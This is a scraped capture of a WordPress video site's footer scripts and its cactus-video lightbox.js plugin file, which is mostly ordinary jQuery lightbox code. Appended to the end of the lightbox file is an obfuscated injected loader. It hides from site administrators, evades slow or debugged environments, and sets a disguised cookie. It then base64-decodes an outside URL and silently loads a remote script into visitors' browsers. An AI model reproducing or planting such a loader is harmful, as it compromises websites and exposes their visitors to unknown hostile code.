<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/smoothscroll.js?ver=1.4.4" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/bootstrap-lib.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/slick.min.js?ver=1.1.0" id="slick-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.12" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/js.cookie.js?ver=2.1.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/isotope.js?ver=3.0.1" id="js-isotope-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/template.js?ver=6.9" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-actor/js/custom.js?ver=6.9" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">
/* <![CDATA[ */
var cactusvideo = {"ajaxurl":"https://3dm3.com/wp-admin/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//# sourceURL=cactus-video-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-video/js/custom.js?ver=6.9" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-video/js/lightbox/lightbox.js?ver=20161405" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-video/js/lazysizes.min.js?ver=20161405" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js?ver=20160305" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js?ver=20161405" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://3dm3.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://3dm3.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://3dm3.com/wp-content/plugins/cactus-video/js/lightbox/lightbox.js?ver=20161405
body_size: 2954
content:
;(function($, $w, $d, _w, _d){

	"use strict";

	var player = [];

	function stopAllVideo(_parent){
		$('.lb-content-video.youtube-video iframe', _parent).each(function(index, element){
			if(player[$(this).attr('id')].getCurrentTime()>0){
				player[$(this).attr('id')].pauseVideo();
			};
		});

		$('.lb-content-video.vimeo-video iframe', _parent).each(function(index, element){
			player[$(this).attr('id')].api('pause');
		});
	};

	$.cactus_lightbox = function(options){

		var $container = $(options.container);
		var _item = options._item;
		var _alias_name = options._alias_name;

		$container.each(function(index, element) {
			var $this = $(this);
			var $classControl = $('body');

			var html = '';

			var id = _alias_name+'lightbox-control-'+index;

			html+='<div class="cactus-overlay '+id+'"><div class="svg-loading"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path fill="#000" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z" transform="rotate(309.961 25 25)"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatCount="indefinite"></animateTransform></path></svg></div><div class="close-lightbox"><i class="fas fa-times"></i></div></div>';
			html+='<div class="cactus-lightbox '+id+'">';
			html+=		'<a href="javascript:;" class="nav-lightbox ct-lb-prev"><i class="fas fa-chevron-left"></i></a>';
			html+=		'<a href="javascript:;" class="nav-lightbox ct-lb-next"><i class="fas fa-chevron-right"></i></a>';
			html+=		'';
			html+='</div>';

			$classControl.append(html);

			var $new_overlay_id = $('.cactus-overlay.'+id);
			var $new_lightbox_id = $('.cactus-lightbox.'+id);

			var $lightbox_prev = $('.ct-lb-prev', $new_lightbox_id);
			var $lightbox_next = $('.ct-lb-next', $new_lightbox_id);

			$this.on('click', _item, function(event){

				var $this_item = $(this);

				var data_source 	= $this_item.attr('data-source'),
				data_type		= $this_item.attr('data-type'),
				data_caption	= $this_item.attr('data-caption'),
				stream 		    = $this_item.attr('data-stream');

				var html_item = '';

				var id_item = 'lightbox-item-0';
				$(this).attr('data-action', id_item);

				if($('.'+id_item, $new_lightbox_id).length==0){
					html_item+='<div class="lightbox-item '+id_item+' '+stream+'" data-action="'+id_item+'">';
					html_item+=	'<div class="lightbox-item-content">';
					html_item+=		'<div class="number-slider"></div>';
					html_item+=		'<div class="top-content">';
					html_item+=		'</div>';
					html_item+=		'<div class="bottom-content">';
					html_item+=		'</div>';
					html_item+=	'</div>';
					html_item+='</div>';
				};

				$new_lightbox_id.append(html_item);

				var $this_item_top_content = $('.'+$this_item.attr('data-action')+' .top-content', $new_lightbox_id);
				var $this_item_bottom_content = $('.'+$this_item.attr('data-action')+' .bottom-content', $new_lightbox_id);
				var $items_content = $('.lightbox-item', $new_lightbox_id);
				var $this_item_content = $('.lightbox-item.'+$this_item.attr('data-action'), $new_lightbox_id);

				$new_overlay_id.addClass('active-lightbox');
				$items_content.removeClass('show-content');
				$this_item_content.addClass('show-content');
				$new_lightbox_id.addClass('active-lightbox');

				$('.lightbox-item-content .number-slider', $new_lightbox_id).html(($('.lightbox-item', $new_lightbox_id).index($('.show-content',$new_lightbox_id))+1)+'/'+($this.find(_item).length));

				var contentID = id+$this_item.attr('data-action');

				//stopAllVideo($new_lightbox_id);

				switch(data_type){
					case 'image':

					$this_item_top_content.html('<div class="lb-content-img"><img src="'+data_source+'"><div>');
					$this_item_bottom_content.html(data_caption);

					$('<img src="'+data_source+'">').on('load', function(){
						setTimeout(function(){
							$this_item_content.addClass('opacity-100');
						},50);
					});

					break;
					case 'iframe-video':

					var $videoinline = $this_item.attr('data-id');

					if(typeof($videoinline) != 'undefined' && $videoinline != '' && typeof(video_iframe_params[$videoinline]) == 'object'){
						$this_item_top_content.html('<div class="lb-content-video">' + video_iframe_params[$videoinline][0] + '<div>');

						//trigger for elite video player
						if( video_iframe_params[$videoinline][0].indexOf( 'Elite_video_player' ) !== -1 ) {

							var videoplayer = $(".Elite_video_player");

							var id = videoplayer.attr('id');

							var options = videoplayer.find("#elite_options").html();

							var json_str = options.replace(/&quot;/g, '"');

							json_str = json_str.replace(/“/g, '"');
							json_str = json_str.replace(/”/g, '"');
							json_str = json_str.replace(/″/g, '"');
							json_str = json_str.replace(/„/g, '"');
							json_str = json_str.replace(/amp;/g, '');

							options = jQuery.parseJSON(json_str);

							if(options.playerLayout == "fitToContainer"){
								if(options.lightBox){
									var vp_Container = videoplayer.css({
										width: options.lightBoxThumbnailWidth,
										height: options.lightBoxThumbnailHeight,
										position: "relative",
										display:"inline-flex",
										margin:10
									});
								}
								else{
									var vp_Container = videoplayer.css({
										width: "100%",
										height: options.videoPlayerHeight,
										position: "relative"
									});
								}
							}
							else if(options.playerLayout == "fixedSize"){
								if(options.lightBox){
									var vp_Container = videoplayer.css({
										width: options.lightBoxThumbnailWidth,
										height: options.lightBoxThumbnailHeight,
										position: "relative",
										display:"inline-flex",
										margin:10
									});
								}
								else{
									var vp_Container = videoplayer.css({
										width: options.videoPlayerWidth,
										height: options.videoPlayerHeight
									});
								}
							}
							else if(options.playerLayout == "fitToBrowser"){
								var fixedCont = $("<div />")
								.addClass("fixedCont")
								.css({
									position: 'fixed',
									width: '100%',
									height: '100%',
									top: 0,
									left: 0,
									background: '#000000',
									zIndex: 2147483647
								});
								videoplayer.parent().append(fixedCont);
								videoplayer.appendTo(fixedCont);
							}
							vp_Container = videoplayer.css({direction:"ltr"});


							if(typeof Video != 'function'){
								var i = setInterval(function(){
									if(typeof Video == 'function'){
										vp_Container.Video(options);
										clearInterval(i);
									}
								}, 200);
							}
							else{
								vp_Container.Video(options);
							}

							videoplayer.css( 'position', 'absolute' );
							videoplayer.css( 'top', '0' );
						}

						if(typeof window.wp.mediaelement !== 'undefined'){
							$( window.wp.mediaelement.initialize );
						}
					};

					$this_item_bottom_content.html(data_caption);

					if($('.lb-content-video > video').length > 0){
						$('.lb-content-video').addClass('html5-video');
					}

					setTimeout(function(){
						$this_item_content.addClass('opacity-100');
					},50);

					break;
				};

				event.stopPropagation();
				return false;

			});

			$lightbox_next.on('click', function(){
				var $nextItem = $('.lightbox-item.show-content', $new_lightbox_id).next('.lightbox-item');
				if($nextItem.length==0){$nextItem=$('.lightbox-item[data-action="lightbox-item-0"]', $new_lightbox_id);};
				$('[data-action="'+$nextItem.attr('data-action')+'"]', $this).trigger('click');
			});

			$lightbox_prev.on('click', function(){
				var $prevItem = $('.lightbox-item.show-content', $new_lightbox_id).prev('.lightbox-item');
				if($prevItem.length==0){$prevItem=$('.lightbox-item:last-child', $new_lightbox_id);};
				$('[data-action="'+$prevItem.attr('data-action')+'"]', $this).trigger('click');
			});

			$new_overlay_id.on('click', function(){
				$new_overlay_id.removeClass('active-lightbox');
				$new_lightbox_id.removeClass('active-lightbox');
				$('.lightbox-item', $new_lightbox_id).removeClass('show-content');
				$new_lightbox_id.find('.lightbox-item').remove('');
			});

		});
	};
	$d.ready(function(e) {
		$.cactus_lightbox({
			container	: 'body',
			_item		: '.lightbox_item',
			_alias_name : 'var1',
		});
	});
}(jQuery, jQuery(window), jQuery(document), window, document));
;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();